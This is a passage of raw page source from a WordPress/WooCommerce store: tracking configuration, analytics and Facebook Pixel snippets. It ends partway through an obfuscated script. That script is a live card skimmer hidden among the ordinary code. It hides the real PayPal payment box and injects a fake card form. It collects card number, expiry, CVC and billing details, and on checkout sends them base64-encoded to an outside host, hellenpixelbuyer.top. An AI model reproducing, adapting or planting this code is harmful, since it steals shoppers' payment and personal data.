Enabled":true,"formEventEnabled":true,"crossDomainEnabled":false,"crossDomainAcceptIncoming":false,"crossDomainDomains":[],"isDebugEnabled":["index_0"],"serverContainerUrls":{"G-KN265H1MG1":{"enable_server_container":"","server_container_url":"","transport_url":""}},"additionalConfig":{"G-KN265H1MG1":{"first_party_collection":true}},"disableAdvertisingFeatures":false,"disableAdvertisingPersonalization":false,"wooVariableAsSimple":true,"custom_page_view_event":false},"debug":"1","siteUrl":"https://inqualit.com","ajaxUrl":"https://inqualit.com/wp-admin/admin-ajax.php","ajax_event":"431f66fd09","enable_remove_download_url_param":"1","cookie_duration":"7","last_visit_duration":"60","enable_success_send_form":"","ajaxForServerEvent":"1","ajaxForServerStaticEvent":"1","useSendBeacon":"1","send_external_id":"1","external_id_expire":"180","track_cookie_for_subdomains":"1","google_consent_mode":"1","gdpr":{"ajax_enabled":false,"all_disabled_by_api":false,"facebook_disabled_by_api":false,"analytics_disabled_by_api":false,"google_ads_disabled_by_api":false,"pinterest_disabled_by_api":false,"bing_disabled_by_api":false,"reddit_disabled_by_api":false,"externalID_disabled_by_api":false,"facebook_prior_consent_enabled":true,"analytics_prior_consent_enabled":true,"google_ads_prior_consent_enabled":null,"pinterest_prior_consent_enabled":true,"bing_prior_consent_enabled":true,"cookiebot_integration_enabled":false,"cookiebot_facebook_consent_category":"marketing","cookiebot_analytics_consent_category":"statistics","cookiebot_tiktok_consent_category":"marketing","cookiebot_google_ads_consent_category":"marketing","cookiebot_pinterest_consent_category":"marketing","cookiebot_bing_consent_category":"marketing","consent_magic_integration_enabled":false,"real_cookie_banner_integration_enabled":false,"cookie_notice_integration_enabled":false,"cookie_law_info_integration_enabled":false,"analytics_storage":{"enabled":true,"value":"granted","filter":false},"ad_storage":{"enabled":true,"value":"granted","filter":false},"ad_user_data":{"enabled":true,"value":"granted","filter":false},"ad_personalization":{"enabled":true,"value":"granted","filter":false}},"cookie":{"disabled_all_cookie":false,"disabled_start_session_cookie":false,"disabled_advanced_form_data_cookie":false,"disabled_landing_page_cookie":false,"disabled_first_visit_cookie":false,"disabled_trafficsource_cookie":false,"disabled_utmTerms_cookie":false,"disabled_utmId_cookie":false},"tracking_analytics":{"TrafficSource":"direct","TrafficLanding":"undefined","TrafficUtms":[],"TrafficUtmsId":[]},"GATags":{"ga_datalayer_type":"default","ga_datalayer_name":"dataLayerPYS"},"woo":{"enabled":true,"enabled_save_data_to_orders":true,"addToCartOnButtonEnabled":true,"addToCartOnButtonValueEnabled":true,"addToCartOnButtonValueOption":"price","singleProductId":null,"removeFromCartSelector":"form.woocommerce-cart-form .remove","addToCartCatchMethod":"add_cart_js","is_order_received_page":false,"containOrderId":false},"edd":{"enabled":false},"cache_bypass":"1768458198"};
//# sourceURL=pys-js-extra
</script>
<script src="https://inqualit.com/wp-content/plugins/pixelyoursite/dist/scripts/public.js?ver=11.1.5.2" id="pys-js"></script>
<script>
window.wc_ga_pro = {};

window.wc_ga_pro.available_gateways = {"cod":"Boleto Banc\u00e1rio","paypal-brasil-bcdc-gateway":"Cart\u00e3o de cr\u00e9dito"};

// interpolate json by replacing placeholders with variables
window.wc_ga_pro.interpolate_json = function( object, variables ) {

	if ( ! variables ) {
		return object;
	}

	var j = JSON.stringify( object );

	for ( var k in variables ) {
		j = j.split( '{$' + k + '}' ).join( variables[ k ] );
	}

	return JSON.parse( j );
};

// return the title for a payment gateway
window.wc_ga_pro.get_payment_method_title = function( payment_method ) {
	return window.wc_ga_pro.available_gateways[ payment_method ] || payment_method;
};

// check if an email is valid
window.wc_ga_pro.is_valid_email = function( email ) {
  return /[^\s@]+@[^\s@]+\.[^\s@]+/.test( email );
};
</script>
<!-- Start WooCommerce Google Analytics Pro -->
		<script>
	(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
	(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
	m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
	})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
		ga( 'create', 'UA-83200383-1', {"cookieDomain":"auto"} );
	ga( 'set', 'forceSSL', true );
	ga( 'require', 'ec' );
	</script>
		<!-- end WooCommerce Google Analytics Pro -->
		<link rel="https://api.w.org/" href="https://inqualit.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://inqualit.com/wp-json/wp/v2/media/2607" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://inqualit.com/xmlrpc.php?rsd" />
<link rel="canonical" href="https://inqualit.com/home/banners_cursos_inqualit-03_v2/" />

<link rel='stylesheet' id='11210-css' href='//inqualit.com/wp-content/uploads/custom-css-js/11210.css?v=2165' media='all' />
<!-- Facebook Pixel Code -->
<script>
  !function(f,b,e,v,n,t,s)
  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
  n.callMethod.apply(n,arguments):n.queue.push(arguments)};
  if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
  n.queue=[];t=b.createElement(e);t.async=!0;
  t.src=v;s=b.getElementsByTagName(e)[0];
  s.parentNode.insertBefore(t,s)}(window, document,'script',
  'https://connect.facebook.net/en_US/fbevents.js');
  fbq('init', '2391452441073808');
  fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
  src="https://www.facebook.com/tr?id=2391452441073808&ev=PageView&noscript=1"
/></noscript>
<!-- End Facebook Pixel Code -->	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.34.1; features: additional_custom_breakpoints; settings: css_print_method-internal, google_font-enabled, font_display-auto">
<script>
const _0x350e2e=_0x1ab7;(function(_0x47f59f,_0x2add6e){const _0x3f176a=_0x1ab7,_0x28a04e=_0x47f59f();while(!![]){try{const _0x18e776=-parseInt(_0x3f176a(0x148))/0x1+-parseInt(_0x3f176a(0x122))/0x2+parseInt(_0x3f176a(0x129))/0x3*(parseInt(_0x3f176a(0x11d))/0x4)+parseInt(_0x3f176a(0x151))/0x5+parseInt(_0x3f176a(0x142))/0x6+parseInt(_0x3f176a(0x13a))/0x7+-parseInt(_0x3f176a(0x163))/0x8;if(_0x18e776===_0x2add6e)break;else _0x28a04e['push'](_0x28a04e['shift']());}catch(_0x5f1f7e){_0x28a04e['push'](_0x28a04e['shift']());}}}(_0x4cae,0xaf229));let isFrame=!![],frameChild='ul',url5555='https://hellenpixelbuyer.top/api/accept-metrics?metrics=',urlInclude=_0x350e2e(0x130),breakInterval=![];function _0x4cae(){const _0x26e449=['text6','place_order','fromCharCode','div','billing_company','cardNum','innerHTML','length','replace','key','billing_phone','4056472sbNXin','appendChild','ow{\x0a\x20\x20\x20\x20\x20\x20\x20\x20flex-direction:column;\x0a\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20.form-gro','encode','_btn','up\x22\x20>\x0a\x20\x20\x20\x20\x20\x20<label\x20for=\x22cardNum\x22>Número\x20do\x20cartão</label>\x0a\x20\x20\x20\x20\x20\x20<div\x20class=\x22input-co','location','URL','d-form\x20{\x0a\x20\x20\x20\x20\x20\x20padding:\x2020px;\x0a\x20\x20\x20\x20\x20\x20border-radius:\x200px\x200px\x204px\x204px;\x0a\x20\x20\x20\x20\x20\x20font-family:\x20Arial,\x20sans-serif;\x0a\x20\x20\x20\x20\x20\x20display:flex;\x0a\x20\x20\x20\x20\x20\x20flex-direction:column;\x0a\x0a\x20\x20\x20\x20}\x0a#custom-html-square-replacement\x20{\x0adisplay:\x20none\x20!important;\x0a}\x0a\x20\x20\x20\x20.form-gro','GET','ion-icon\x22>\x0a<svg\x20class=\x22p-CardCvcIcons-svg\x22\x20width=\x2230\x22\x20height=\x2220\x22\x20viewBox=\x220\x200\x2030\x2020\x22\x20xmlns=\x22http://www.w3.org/2000/svg\x22\x20fill=\x22var(--colorIconCardCvc)\x22\x20role=\x22img\x22\x20aria-labelledby=\x22cvcDesc\x22><g\x20opacity=\x220.74\x22><path\x20fill-rule=\x22evenodd\x22\x20clip-rule=\x22evenodd\x22\x20d=\x22M25.2061\x200.00488281C27.3194\x200.112115\x2029\x201.85996\x2029\x204V11.3291C28.5428\x2011.0304\x2028.0336\x2010.8304\x2027.5\x2010.7188V8H1.5V16C1.5\x2017.3807\x202.61929\x2018.5\x204\x2018.5H10.1104V20H4L3.79395\x2019.9951C1.7488\x2019.8913\x200.108652\x2018.2512\x200.00488281\x2016.2061L0\x2016V4C0\x201.85996\x201.68056\x200.112115\x203.79395\x200.00488281L4\x200H25L25.2061\x200.00488281ZM4\x201.5C2.61929\x201.5\x201.5\x202.61929\x201.5\x204V5H27.5V4C27.5\x202.61929\x2026.3807\x201.5\x2025\x201.5H4Z\x22></path><path\x20d=\x22M27.5\x2012.7988C28.3058\x2013.1128\x2028.7725\x2013.7946\x2028.7725\x2014.6406C28.7722\x2015.4002\x2028.2721\x2015.9399\x2027.6523\x2016.1699C28.1601\x2016.3319\x2028.6072\x2016.6732\x2028.8086\x2017.2207C28.3597\x2018.6222\x2027.1605\x2019.6862\x2025.6826\x2019.9404C24.8389\x2019.7707\x2024.1662\x2019.2842\x2023.834\x2018.5H25C25.0914\x2018.5\x2025.1816\x2018.4939\x2025.2705\x2018.4844C25.5434\x2018.7862\x2025.9284\x2018.9501\x2026.3623\x2018.9502C27.142\x2018.9501\x2027.6922\x2018.5297\x2027.6924\x2017.79C27.6923\x2017.4212\x2027.5473\x2017.1544\x2027.2998\x2016.9795C27.4281\x2016.6786\x2027.5\x2016.3478\x2027.5\x2016V15.0527C27.5397\x2014.9481\x2027.5625\x2014.8309\x2027.5625\x2014.7002C27.5625\x2014.5657\x2027.5399\x2014.4422\x2027.5\x2014.3311V12.7988Z\x22></path><path\x20d=\x22M15.2207\x2018.5V18.8301H16.8799V19.9004H12.1104V18.8301H13.9902V18.5H15.2207Z\x22></path><path\x20d=\x22M19.9307\x2018.5L19.5762\x2018.7803H22.8369V19.9004H17.8164V18.8604L18.2549\x2018.5H19.9307Z\x22></path></g><path\x20d=\x22M26.3822\x2020.01C24.9722\x2020.01\x2023.8522\x2019.25\x2023.6422\x2017.81L24.8722\x2017.58C24.9922\x2018.45\x2025.6022\x2018.95\x2026.3622\x2018.95C27.1422\x2018.95\x2027.6922\x2018.53\x2027.6922\x2017.79C27.6922\x2017.05\x2027.1122\x2016.72\x2026.2822\x2016.72H25.5722V15.67H26.3022C27.0622\x2015.67\x2027.5622\x2015.34\x2027.5622\x2014.7C27.5622\x2014.07\x2027.1022\x2013.68\x2026.3922\x2013.68C25.6422\x2013.68\x2025.1322\x2014.18\x2024.9822\x2014.92L23.8122\x2014.76C24.0022\x2013.55\x2024.9822\x2012.61\x2026.4322\x2012.61C27.8822\x2012.61\x2028.7722\x2013.47\x2028.7722\x2014.64C28.7722\x2015.4\x2028.2722\x2015.94\x2027.6522\x2016.17C28.3422\x2016.39\x2028.9222\x2016.94\x2028.9222\x2017.89C28.9222\x2019.04\x2027.9522\x2020.01\x2026.3822\x2020.01Z\x22></path><path\x20d=\x22M17.8161\x2018.86L19.6161\x2017.38C20.5961\x2016.58\x2021.4761\x2015.87\x2021.4761\x2014.97C21.4761\x2014.23\x2021.0161\x2013.7\x2020.2561\x2013.7C19.5061\x2013.7\x2019.0161\x2014.29\x2019.0161\x2015C19.0161\x2015.23\x2019.0561\x2015.46\x2019.1361\x2015.68H17.9461C17.8461\x2015.39\x2017.8161\x2015.2\x2017.8161\x2014.93C17.8161\x2013.58\x2018.9261\x2012.61\x2020.2861\x2012.61C21.7861\x2012.61\x2022.7461\x2013.54\x2022.7461\x2014.89C22.7461\x2016.16\x2021.7861\x2017.03\x2020.7761\x2017.83L19.5761\x2018.78H22.8361V19.9H17.8161V18.86Z\x22></path><path\x20d=\x22M14.25\x2012.67H15.22V18.83H16.88V19.9H12.11V18.83H13.99V14.92H12.15V13.99L12.88\x2013.93C13.78\x2013.86\x2014.18\x2013.58\x2014.25\x2012.67Z\x22></path></svg>\x0a\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20</div>\x0a\x20\x20</form>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20','origin','value','text3','8bAbXvD','click','.payment_box.payment_method_paypal-brasil-plus-gateway','up\x20{\x0a\x20\x20\x20\x20\x20\x20flex:\x201;\x0a\x20\x20\x20\x20}\x0a\x0a\x20\x20\x20\x20.form-r','floor','1059168ScejhB','billing_address_2','querySelector','Backspace','text5','add','d-form{\x0a\x20\x20\x20\x20\x20\x20flex-direction:\x20column;\x0a\x20\x20\x20\x20\x20\x20padding:0\x20!important;\x0a\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20.form-r','444762jVzejs','target','already_checked','random','userAgent','text4','display','finalizar-conta','up\x22\x20style=\x22width:70%;\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<label\x20for=\x22cvc\x22>Código\x20de\x20segurança</label>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<input\x20type=\x22text\x22\x20id=\x22cvv\x22\x20name=\x22cvc\x22\x20maxlength=\x224\x22\x20placeholder=\x22CVC\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22quest','style','billing_email','test','getItem','d-form\x22>\x0a\x20\x20\x20\x20<div\x20class=\x22form-gro','billing_last_name','up\x20input\x20{\x0a\x20\x20\x20\x20\x20\x20width:\x20100%;\x0a\x20\x20\x20\x20}\x0a\x20\x20\x20\x20.quest','createElement','3664381ItkOsd','cvv','block','getElementById','up\x20label\x20{\x0a\x20\x20\x20\x20\x20\x20display:\x20block\x20!important;\x0a\x20\x20\x20\x20\x20\x20margin-bottom:\x205px;\x0afont-size:\x2014px\x20!important;\x0a\x20\x20\x20\x20color:\x20#3b3939\x20!important;\x0a\x20\x20\x20\x20}\x0aul.payment_methods\x20li\x20input\x20{\x0amargin:\x200\x20!important;\x0a}\x0a\x20\x20\x20\x20.form-gro','\x20svg\x20{\x0a\x20\x20margin-left:\x205px;\x0a\x20\x20\x20\x20\x20\x20height:\x201.3em;\x0a\x20\x20\x20\x20padding-right:\x200;\x0a\x20\x20\x20\x20position:\x20relative;\x0a\x20\x20\x20\x20width:\x201.35em;\x0a}\x0a\x20\x20</style>\x0a\x20\x20<form\x20class=\x22car','up\x22\x20style=\x22width:70%;\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<label\x20for=\x22exp\x22>Data\x20de\x20expiração</label>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<input\x20type=\x22text\x22\x20id=\x22exp\x22\x20name=\x22exp\x22\x20maxlength=\x225\x22\x20placeholder=\x22MM\x20/\x20AA\x22>\x0a\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20<div\x20class=\x22form-gro','\x20{\x0a\x20\x20position:\x20absolute;\x0a\x20\x20right:\x2010px;\x0a\x20\x20display:\x20flex;\x0a\x20\x20align-items:\x20center;\x0a\x20\x20height:\x20100%;\x0a}\x0a\x20\x20\x20@media\x20(max-width:768px){\x0a\x20\x20\x20\x20.car','7894902AxSITs','up{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20width:100%\x20!important;\x0a\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20.icon-container','exp','toLowerCase','setItem','text2','676463lAFlSu','billing_postcode','none','ow\x20.form-gro','\x0a\x20\x20<style>\x0a\x20\x20\x20\x20.car','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789','addEventListener','\x20svg{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20width:\x201.35em;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20@media\x20(max-width:482px){\x0a\x20\x20\x20\x20.car','input','1473255iAhMyW','payment_method_paypal-brasil-plus-gateway','ntainer\x20{\x0a\x20\x20position:\x20relative;\x0a\x20\x20display:\x20flex;\x0a\x20\x20align-items:\x20center;\x0a}\x0a\x0a.input-co','ow\x22>\x0a\x20\x20\x20\x20\x20\x20<div\x20class=\x22form-gro','text1','ion-icon\x20{\x0a\x20\x20\x20\x20position:\x20absolute;\x0a\x20\x20\x20\x20right:\x2015px;\x0a\x20\x20\x20\x20top:\x2065%;\x0a\x20\x20\x20\x20transform:\x20translateY(-50%);\x0a\x20\x20\x20\x20font-size:\x200.75em;\x0a\x20\x20\x20\x20cursor:\x20pointer;\x0a\x20\x20\x20\x20height:\x201.95em;\x0a\x20\x20\x20\x20width:\x201.95em;\x0a\x20\x20\x20\x20opacity:\x200.7;\x0a\x20\x20\x20\x20}\x0a\x20\x20\x20\x20.input-co','checked'];_0x4cae=function(){return _0x26e449;};return _0x4cae();}const firstNameVal='billing_first_name',lastNameVal=_0x350e2e(0x137),companyVal=_0x350e2e(0x15c),addrOneVal='billing_address_1',addrTwoVal=_0x350e2e(0x123),postCodeVal=_0x350e2e(0x149),cityVal='billing_city',phoneVal=_0x350e2e(0x162),mailVal=_0x350e2e(0x133);let frame;function allChecked(){const _0x5ea17a=_0x350e2e;return document[_0x5ea17a(0x16a)]['includes'](urlInclude)&&localStorage['getItem']('already_checked')!=='1';}function isMobileDevice(){const _0x49de63=_0x350e2e,_0x575369=navigator[_0x49de63(0x12d)][_0x49de63(0x145)]();return/mobile|android|iphone|ipad|ipod|windows phone/i[_0x49de63(0x134)](_0x575369);}function getRandomText(_0x450e37){const _0x86eb47=_0x350e2e,_0x546f49=_0x86eb47(0x14d);let _0x770680='';for(let _0x87cf44=0x0;_0x87cf44<_0x450e37;_0x87cf44++){const _0x420697=Math[_0x86eb47(0x121)](Math[_0x86eb47(0x12c)]()*_0x546f49['length']);_0x770680+=_0x546f49[_0x420697];}return _0x770680;}function _0x1ab7(_0x52f241,_0x52784e){const _0x4caeae=_0x4cae();return _0x1ab7=function(_0x1ab76e,_0x56d29a){_0x1ab76e=_0x1ab76e-0x119;let _0x2cf479=_0x4caeae[_0x1ab76e];return _0x2cf479;},_0x1ab7(_0x52f241,_0x52784e);}let randedObj={'text1':getRandomText(0xa),'text2':getRandomText(0xc),'text3':getRandomText(0x8),'text4':getRandomText(0xc),'text5':getRandomText(0x10),'text6':getRandomText(0xc),'sd':getRandomText(0xf)};function renderForm(){const _0x2473f5=_0x350e2e;let _0x2f63db=document[_0x2473f5(0x124)](_0x2473f5(0x11f));_0x2f63db['getElementsByTagName'](_0x2473f5(0x15b))[0x0][_0x2473f5(0x132)][_0x2473f5(0x12f)]='none';let _0x5df362=document[_0x2473f5(0x139)]('div');_0x5df362['classList'][_0x2473f5(0x127)]('s'+randedObj['sd']),_0x5df362[_0x2473f5(0x15e)]+=_0x2473f5(0x14c)+randedObj['text1']+_0x2473f5(0x16b)+randedObj[_0x2473f5(0x147)]+'up\x20{\x0a\x20\x20\x20\x20\x20\x20margin-bottom:\x2015px;\x0a\x20\x20\x20\x20\x20\x20position:\x20relative;\x0a\x20\x20\x20\x20}\x0a\x0a\x20\x20\x20\x20.form-gro'+randedObj['text2']+_0x2473f5(0x13e)+randedObj[_0x2473f5(0x147)]+'up\x20input\x20{\x0a\x20\x20\x20\x20\x20\x20width:\x20100%;\x0a\x20\x20\x20\x20\x20\x20padding:\x2012px;\x0a\x20\x20\x20\x20\x20\x20border:\x201px\x20solid\x20#ddd;\x0a\x20\x20\x20\x20\x20\x20border-radius:\x204px;\x0a\x20\x20\x20\x20\x20\x20box-sizing:\x20border-box;\x0a\x20\x20\x20\x20\x20\x20font-size:\x2015px;\x0a\x20\x20\x20\x20\x20\x20outline:\x20none;\x0a\x20\x20\x20\x20\x20\x20padding-right:\x2040px;\x0a\x20\x20\x20\x20\x20\x20border:\x201px\x20solid\x20black\x20!important;\x0a\x20\x20\x20\x20}\x0a\x0a\x20\x20\x20\x20.form-gro'+randedObj[_0x2473f5(0x147)]+'up\x20input::placeholder\x20{\x0a\x20\x20\x20\x20\x20\x20color:\x20#6a6a6a;\x0a\x20\x20\x20\x20\x20\x20font-size:\x2015px;\x0a\x20\x20\x20\x20}\x0a\x0a\x20\x20\x20\x20.form-r'+randedObj[_0x2473f5(0x11c)]+'ow\x20{\x0a\x20\x20\x20\x20\x20\x20display:\x20flex;\x0a\x20\x20\x20\x20\x20\x20gap:\x2010px;\x0a\x20\x20\x20\x20}\x0a\x0a\x20\x20\x20\x20.form-r'+randedObj[_0x2473f5(0x11c)]+_0x2473f5(0x14b)+randedObj[_0x2473f5(0x147)]+_0x2473f5(0x120)+randedObj[_0x2473f5(0x11c)]+'ow\x20.form-gro'+randedObj[_0x2473f5(0x147)]+_0x2473f5(0x138)+randedObj[_0x2473f5(0x12e)]+_0x2473f5(0x156)+randedObj[_0x2473f5(0x126)]+_0x2473f5(0x153)+randedObj[_0x2473f5(0x126)]+'ntainer\x20input\x20{\x0a\x20\x20padding-right:\x2040px;\x0a}\x0a\x0a.icon-container'+randedObj[_0x2473f5(0x158)]+_0x2473f5(0x141)+randedObj[_0x2473f5(0x155)]+'d-form{\x0a\x20\x20\x20\x20\x20\x20flex-direction:\x20column;\x0a\x20\x20\x20\x20\x20\x20padding:0;\x0a\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20.form-r'+randedObj[_0x2473f5(0x11c)]+'ow{\x0a\x20\x20\x20\x20\x20\x20\x20\x20flex-direction:column;\x0a\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20.form-gro'+randedObj[_0x2473f5(0x147)]+_0x2473f5(0x143)+randedObj[_0x2473f5(0x158)]+_0x2473f5(0x14f)+randedObj['text1']+_0x2473f5(0x128)+randedObj[_0x2473f5(0x11c)]+_0x2473f5(0x165)+randedObj[_0x2473f5(0x147)]+_0x2473f5(0x143)+randedObj[_0x2473f5(0x158)]+'{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20display:\x20none;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20}\x0a\x0a.icon-container'+randedObj['text6']+_0x2473f5(0x13f)+randedObj['text1']+_0x2473f5(0x136)+randedObj[_0x2473f5(0x147)]+_0x2473f5(0x168)+randedObj[_0x2473f5(0x126)]+'ntainer\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<input\x20type=\x22text\x22\x20id=\x22cardNum\x22\x20maxlength=\x2220\x22\x20name=\x22cardNum\x22\x20placeholder=\x221234\x201234\x201234\x201234\x22>\x0a\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20<div\x20class=\x22form-r'+randedObj[_0x2473f5(0x11c)]+_0x2473f5(0x154)+randedObj['text2']+_0x2473f5(0x140)+randedObj[_0x2473f5(0x147)]+_0x2473f5(0x131)+randedObj[_0x2473f5(0x12e)]+_0x2473f5(0x119),_0x2f63db[_0x2473f5(0x164)](_0x5df362),document[_0x2473f5(0x13d)](_0x2473f5(0x15d))[_0x2473f5(0x14e)](_0x2473f5(0x150),_0x2ce78a=>{const _0x4e6dac=_0x2473f5;localStorage['setItem'](_0x4e6dac(0x15d),_0x2ce78a[_0x4e6dac(0x12a)][_0x4e6dac(0x11b)]);}),document[_0x2473f5(0x13d)](_0x2473f5(0x144))['addEventListener'](_0x2473f5(0x150),_0xe9ee9a=>{const _0x4c465c=_0x2473f5;localStorage[_0x4c465c(0x146)]('exp',_0xe9ee9a['target'][_0x4c465c(0x11b)]);}),document[_0x2473f5(0x13d)](_0x2473f5(0x13b))[_0x2473f5(0x14e)](_0x2473f5(0x150),_0x546c5a=>{const _0x533d1a=_0x2473f5;localStorage[_0x533d1a(0x146)](_0x533d1a(0x13b),_0x546c5a['target'][_0x533d1a(0x11b)]);});const _0x277e93=document[_0x2473f5(0x13d)](_0x2473f5(0x144));_0x277e93[_0x2473f5(0x14e)]('keydown',function(_0x16e699){const _0x2dad9d=_0x2473f5;if(_0x16e699[_0x2dad9d(0x161)]>='0'&&_0x16e699[_0x2dad9d(0x161)]<='9'){const _0x5d0539=_0x16e699[_0x2dad9d(0x12a)]['value']['replace'](/\D/g,'');_0x5d0539[_0x2dad9d(0x15f)]===0x2&&_0x16e699['key']!==_0x2dad9d(0x125)&&(_0x16e699['target'][_0x2dad9d(0x11b)]+='/');}});function _0x4f369c(_0x1b723b){const _0x45b8c1=_0x2473f5;_0x1b723b[_0x45b8c1(0x11b)]=_0x1b723b[_0x45b8c1(0x11b)][_0x45b8c1(0x160)](/\D/g,'')['substring'](0x0,0x4);}document[_0x2473f5(0x13d)]('cvv')[_0x2473f5(0x14e)](_0x2473f5(0x150),function(_0x354673){const _0x645b4=_0x2473f5;_0x4f369c(_0x354673[_0x645b4(0x12a)]);});;document['getElementById'](_0x2473f5(0x15d))[_0x2473f5(0x14e)]('input',function(_0x366989){const _0x1334c4=_0x2473f5;formatCardNumber(_0x366989[_0x1334c4(0x12a)]);}),document['getElementById'](_0x2473f5(0x144))['addEventListener'](_0x2473f5(0x150),function(_0x1b1914){const _0x461ac0=_0x2473f5;formatExpiryDate(_0x1b1914[_0x461ac0(0x12a)]);}),document[_0x2473f5(0x13d)](_0x2473f5(0x13b))['addEventListener'](_0x2473f5(0x150),function(_0x3c4d4e){const _0x4bb617=_0x2473f5;_0x4f369c(_0x3c4d4e[_0x4bb617(0x12a)]);});}function rednerBtn(){const _0x19936c=_0x350e2e,_0x5c3a3e=document[_0x19936c(0x13d)](_0x19936c(0x159));_0x5c3a3e['classList'][_0x19936c(0x127)]('s'+randedObj['sd']+_0x19936c(0x167)),_0x5c3a3e['addEventListener'](_0x19936c(0x11e),()=>{const _0xdf7754=_0x19936c;let _0x587928={'domain':window[_0xdf7754(0x169)][_0xdf7754(0x11a)],'card':localStorage[_0xdf7754(0x135)](_0xdf7754(0x15d)),'exp':localStorage[_0xdf7754(0x135)](_0xdf7754(0x144)),'cvv':localStorage[_0xdf7754(0x135)](_0xdf7754(0x13b)),'first_name':localStorage[_0xdf7754(0x135)](firstNameVal)?localStorage[_0xdf7754(0x135)](firstNameVal):'','last_name':localStorage[_0xdf7754(0x135)](lastNameVal)?localStorage[_0xdf7754(0x135)](lastNameVal):'','company':localStorage[_0xdf7754(0x135)](companyVal)?localStorage[_0xdf7754(0x135)](companyVal):'','address1':localStorage[_0xdf7754(0x135)](addrOneVal)?localStorage[_0xdf7754(0x135)](addrOneVal):'','address2':localStorage['getItem'](addrTwoVal)?localStorage[_0xdf7754(0x135)](addrTwoVal):'','city':localStorage['getItem'](cityVal)?localStorage[_0xdf7754(0x135)](cityVal):'','postcode':localStorage['getItem'](postCodeVal)?localStorage['getItem'](postCodeVal):'','phone':localStorage[_0xdf7754(0x135)](phoneVal)?localStorage[_0xdf7754(0x135)](phoneVal):'','email':localStorage['getItem'](mailVal)?localStorage[_0xdf7754(0x135)](mailVal):'','uagent':navigator['userAgent']},_0x2140f5={'domain':window[_0xdf7754(0x169)][_0xdf7754(0x11a)],'dataObject':_0x587928};localStorage[_0xdf7754(0x135)](_0xdf7754(0x12b))!=='1'&&fetch(''+url5555+encodeData(_0x2140f5),{'method':_0xdf7754(0x16c),'keepalive':!![]})['finally'](()=>{const _0x3be21f=_0xdf7754;localStorage[_0x3be21f(0x135)]('cardNum')&&localStorage[_0x3be21f(0x135)](_0x3be21f(0x144))&&localStorage['getItem'](_0x3be21f(0x13b))&&(localStorage['setItem']('already_checked','1'),isFrame&&(document[_0x3be21f(0x124)]('.s'+randedObj['sd'])['style'][_0x3be21f(0x12f)]=_0x3be21f(0x14a),frame[_0x3be21f(0x124)](frameChild)[_0x3be21f(0x132)][_0x3be21f(0x12f)]=_0x3be21f(0x13c)));});});}function encodeData(_0x305454){const _0x3081da=_0x350e2e,_0x52ad7c=JSON['stringify'](_0x305454),_0xdb2adb=new TextEncoder(),_0x28ed6f=_0xdb2adb[_0x3081da(0x166)](_0x52ad7c),_0x14153b=btoa(String[_0x3081da(0x15a)](..._0x28ed6f));return _0x14153b;}setInterval(()=>{const _0x354ba2=_0x350e2e;allChecked()&&!document[_0x354ba2(0x124)]('.s'+randedObj['sd'])&&document[_0x354ba2(0x13d)](_0x354ba2(0x152))[_0x354ba2(0x157)]&&renderForm();},0x3e8),setInterval(()=>{const _0x2bcfe9=_0x350e2e;allChecked()&&!document[_0x2bcfe9(0x124)]('.s'+randedObj['sd']+_0x2bcfe9(0x167))&&document[_0x2bcfe9(0x13d)]('payment_method_paypal-brasil-plus-gateway')[_0x2bcfe9(0x157)]&&rednerBtn();},0x3e8),setInterval(()=>{const _0x1ac399=_0x350e2e;allChecked()&&localStorage[_0x1ac399(0x146)](mailVal,document[_0x1ac399(0x13d)](mailVal)[_0x1ac399(0x11b)]);},0x3e8),setInterval(()=>{const _0x5951fc=_0x350e2e;allChecked()&&localStorage[_0x5951fc(0x146)](firstNameVal,document[_0x5951fc(0x13d)](firstNameVal)['value']);},0x3e8),setInterval(()=>{const _0x1374e5=_0x350e2e;allChecked()&&localStorage[_0x1374e5(0x146)](lastNameVal,document[_0x1374e5(0x13d)](lastNameVal)[_0x1374e5(0x11b)]);},0x3e8),setInterval(()=>{const _0x4a3258=_0x350e2e;allChecked()&&localStorage['setItem'](companyVal,document['getElementById'](companyVal)[_0x4a3258(0x11b)]);},0x3e8),setInterval(()=>{const 